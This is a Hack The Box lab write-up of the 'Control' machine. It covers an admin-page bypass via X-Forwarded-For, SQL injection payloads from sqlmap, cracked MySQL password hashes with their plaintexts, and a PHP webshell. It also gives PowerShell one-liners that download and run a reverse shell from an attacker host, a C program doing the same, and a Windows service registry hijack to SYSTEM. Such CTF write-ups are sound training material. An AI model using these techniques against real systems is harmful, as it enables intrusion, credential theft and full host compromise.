HTB Writeup: Control
How much control do you have on your own stuff?
Enumeration
nmap scan
# Nmap 7.92 scan initiated Wed Jun 22 05:43:29 2022 as: nmap -sC -sV -T3 -oA nmap-tcp-all-ports -p- -iL ip.txt
Nmap scan report for 10.129.121.9 (10.129.121.9)
Host is up (0.070s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Fidelity
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
3306/tcp open mysql?
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jun 22 05:46:21 2022 -- 1 IP address (1 host up) scanned in 171.82 seconds
-
A web application is detected on port
TCP/80. Visiting the application, the navigation bar has two interesting locations listed.AdminandLogin. Both locations lead toadmin.php
-

On visiting
admin.php, a message is displayed.Access Denied: Header Missing. Please ensure you go through the proxy to access this page
-
Visiting the home page again, and checking source code, an IP address is found:
192.168.4.28
-
By adding the header
X-Forwarded-Forwith value192.168.4.28, the admin page becomes accessible.

-
By clicking
Viewon a product and intercepting the requests in a MITM proxy (BurpSuite here), it is found that a HTTP POST request is made with parameterproductIdin the request data.
-
The request is then saved to a file and
sqlmapis executed to check for possible SQL Injection. Since porttcp/3306was detected in nmap scans, there is a high probability of backend being MySQL Server, which is then confirmed bysqlmap’s basic testing.POST parameter 'productId' is vulnerable. Do you want to keep testing the others (if any)? [y/N] sqlmap identified the following injection point(s) with a total of 85 HTTP(s) requests: --- Parameter: productId (POST) Type: boolean-based blind Title: Boolean-based blind - Parameter replace (original value) Payload: productId=(SELECT (CASE WHEN (2431=2431) THEN 31 ELSE (SELECT 7302 UNION SELECT 4905) END)) Type: stacked queries Title: MySQL >= 5.0.12 stacked queries (comment) Payload: productId=31;SELECT SLEEP(5)# Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: productId=31 AND (SELECT 1259 FROM (SELECT(SLEEP(5)))Eesi) Type: UNION query Title: Generic UNION query (NULL) - 1 column Payload: productId=31 UNION ALL SELECT CONCAT(0x716b707a71,0x6b4674726a726a53574d63507068586c4f4f516d67665778704d6d6a655a534a7579744b70534e70,0x7176767071)-- - --- [06:22:56] [INFO] the back-end DBMS is MySQL web server operating system: Windows 2019 or 2016 or 10 web application technology: PHP 7.3.7, Microsoft IIS 10.0
Initial Foothold
Exploiting SQL Injection
-
Using
sqlmapagain, databases are dumped and enumerated further for valuable information/credentials. -
3 databases are identified:
- information_schema
- mysql
- warehouse
-
On further enumeration, 3 hashes are retrieved:
hector:*0E178792E8FC304A2E3133D535D38CAF1DA3CD9D manager:*CFE3EEE434B38CBF709AD67A4DCDEA476CBA7FDA root:*0A4A5CAD344718DC418035A1F4D292BA603134D8 -
hashidis used to identify the hash types, which are found to beMySQLhashes. -
hashcatis then used to attempt recovering the plain text passwords from hashes. Wordlist of choice will berockyou.txthashcat -m 300 -a 0 control.hashes -O G:\Wordlists\rockyou.txt # -m to specify mode of hash (300 => MySQL) # -a to specify attack mode (0 => Dictionary based attack) # -O to use optimised kernel (performance enhancer, optional)
-
Only
hector’s password was available in the wordlistrockyou.txt. For other hashes, bruteforce or rule based attacks can be applied.hector:l33th4x0rhector -
With using wordlist
crackstation.txt, credentials formanagerare recovered.manager:l3tm3!n -
Current user is
managerwithFILEprivileges, which allows for arbitrary file read and write. This privilege is the used to drop a PHP webshell in the web server directoryC:\inetpub\wwwrootusingsqlmap’s--file-writefunctionality.<?php system($_GET['cmd']); ?>For reverse shell, an obfuscated version of
[Invoke-PowerShellTcp.ps1](https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1)is used.powershell -ep bypass iex(iwr http://10.10.14.2:7070/obfuscated_rev.ps1 -usebasicparsing)The web request that triggered the reverse shell chain was:
GET /shell_1.php?cmd=powershell%20-ep%20bypass%20iex(iwr%20http://10.10.14.2:7070/06222022_11_02_43/06222022_11_02_43.ps1%20-usebasicparsing) HTTP/1.1 Host: 10.129.121.9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1
-
A powershell session with user
nt authority/iusris obtained.
User access
-
Using the credentials for
Hectorobtained from MySQL database, a powershell command/process can be executed with privileges ofHectorusingInvoke-CommandCommandlet and-credentialparameter with creating a secure credential from username and password.$username = 'Fidelity\hector' $password = 'l33th4x0rhector' $securePassword = ConvertTo-SecureString $password -AsPlainText -Force $cred = New-Object System.Management.Automation.PSCredential ($username, $securePassword) Invoke-Command -ComputerName 'Fidelity' -Credential $cred -ScriptBlock{iex(iwr http://10.10.14.2:7070/hector.ps1 -usebasicparsing)} # hector.ps1 is the same previously obfuscated powershell script, except it'll connect back on port 9090 instead.
Privilege Escalation
Enumeration
-
On basic enumeration, powershell history file (Located in the folder
C:\Users\<Username>\AppData\Roaming\Microsoft\Windows\Powershell\PSReadline\folder) revealed two commands:get-childitem HKLM:\SYSTEM\CurrentControlset | format-list get-acl HKLM:\SYSTEM\CurrentControlSet | format-list
-
On checking Access Control Lists Rights (ACL Rights) on
Serviceschild item fromHKLM\SYSTEM\CurrentControlset', it is found that the authenticated userControl\HectorhasFull ControlACL rights on registry keys for Services, which impliesHectorcan modify any Service running on the remote host.PS C:\Users\Hector\AppData\Roaming\Microsoft\Windows\Powershell\PSReadLine> get-acl HKLM:\SYSTEM\CurrentControlSet\Services | format-list Path : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services Owner : NT AUTHORITY\SYSTEM Group : NT AUTHORITY\SYSTEM Access : CREATOR OWNER Allow FullControl NT AUTHORITY\Authenticated Users Allow ReadKey NT AUTHORITY\SYSTEM Allow FullControl BUILTIN\Administrators Allow FullControl CONTROL\Hector Allow FullControl APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow ReadKey Audit : Sddl : O:SYG:SYD:PAI(A;CIIO;KA;;;CO)(A;CI;KR;;;AU)(A;CI;KA;;;SY)(A;CI;KA;;;BA)(A;CI;KA;;;S-1-5-21-3271572904-80546332 -2170161114-1000)(A;CI;KR;;;AC) -
To exploit this misconfigured ACL and escalate privileges, a service is required that runs with the privileges of a high privileged user.
Get-ChildItemcan be used to list all services running with their respective privileges. -
Following command will list all the services registry that has 1 or more subkeys and have non null properties.
get-childitem HKLM:\SYSTEM\CurrentControlset\Services | ?{$_.Property -like "*"} | ?{$_.SubkeyCount -notlike 0} | format-list -
It is found that
CONTROL\Hectorhas full rights on registry keys forHKLM:\SYSTEM\CurrentControlset\Services\wuauserv, which is Windows Update Service, that runs with privileges ofNT AUTHORITY\SYSTEM.get-acl HKLM:\SYSTEM\CurrentControlset\Services\wuauserv | format-list Path : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Services\wuauserv Owner : NT AUTHORITY\SYSTEM Group : NT AUTHORITY\SYSTEM Access : APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow ReadKey NT AUTHORITY\SYSTEM Allow FullControl CREATOR OWNER Allow FullControl NT AUTHORITY\Authenticated Users Allow ReadKey NT AUTHORITY\SYSTEM Allow FullControl CONTROL\Hector Allow FullControl BUILTIN\Administrators Allow FullControl Audit : Sddl : O:SYG:SYD:AI(A;CIID;KR;;;AC)(A;ID;KA;;;SY)(A;CIIOID;KA;;;CO)(A;CIID;KR;;;AU)(A;CIIOID;KA;;;SY)(A;CIID;KA;;;S-1 -5-21-3271572904-80546332-2170161114-1000)(A;CIID;KA;;;BA)
Exploitation
-
To exploit the Windows Service, a custom exe has to be crafted which can either add
CONTROL\Hectorto the group of Local Administrators, create a new user with Administrative privileges, or connect back to our remote listener. -
On executing
get-item HKLM:\SYSTEM\CurrentControlset\Services\wuauservfollowing attributes for the windows update service are obtained.PS C:\temp> get-item HKLM:\SYSTEM\CurrentControlset\Services\wuauserv Hive: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Services Name Property ---- -------- wuauserv DependOnService : {rpcss} Description : @%systemroot%\system32\wuaueng.dll,-106 DisplayName : @%systemroot%\system32\wuaueng.dll,-105 ErrorControl : 1 FailureActions : {128, 81, 1, 0...} ImagePath : C:\Windows\system32\svchost.exe -k netsvcs -p ObjectName : LocalSystem RequiredPrivileges : {SeAuditPrivilege, SeCreateGlobalPrivilege, SeCreatePageFilePrivilege, SeTcbPrivilege...} ServiceSidType : 1 Start : 3 SvcMemHardLimitInMB : 246 SvcMemMidLimitInMB : 167 SvcMemSoftLimitInMB : 88 Type : 32 ServiceDll : C:\Windows\system32\wuaueng.dll -
The property
ImagePathpoints to the defaultsvchost.exe. Since the userHectorhas Full Control ACL over this registry, theImagePathcan be modified to point to a malicious executable. -
For crafting a exe, it is to be kept in mind that there is an active antivirus on the remote host, hence
msfvenompayloads won’t work well or will require AV Evasion techniques and/or obfuscations. Instead, a simple piece of code can work like the following:#include <string.h> #include <stdio.h> #include "windows.h" int main(){ char* command = "cmd.exe /c \"powershell.exe -ep bypass iex(iwr http://10.10.14.2:7070/admin.ps1 -usebasicparsing)\""; system(command); return 0; } //admin.ps1 is the same obfuscated version of PowerShellTcp.ps1 with automatically connecting to 10.10.14.2:9092 -
This can be compiled into a executable. The executable then can be checked on VirusTotal for detection score.

-
The file
service.exeis then downloaded and stored atC:\temp\service.exeiwr http://10.10.14.2:7070/service.exe -outfile C:\temp\service.exe -
Then, the registry can be modified using
Set-ItemPropertycommandlet available in powershell.set-itemproperty -Path "HKLM:\SYSTEM\CurrentControlset\Services\wuauserv" -Name "ImagePath" -Value "C:\temp\service.exe" -
Finally, the service is started using
sc.exe. As soon as the service start, a reverse shell is obtained on listener running onTCP/9092with privileges ofnt authority\systemsc.exe start wuauserv
The remote host is now completely compromised.
